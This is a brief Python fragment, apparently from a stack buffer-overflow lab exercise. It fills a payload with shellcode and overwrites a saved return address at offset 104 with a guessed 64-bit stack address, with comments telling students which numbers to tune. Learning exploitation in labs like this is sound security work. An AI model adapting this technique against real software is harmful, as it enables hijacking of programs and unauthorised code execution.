 ##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)               # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0x00007fffffffdf80  + 1200   # Change this number
offset = 104
# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
##################################################################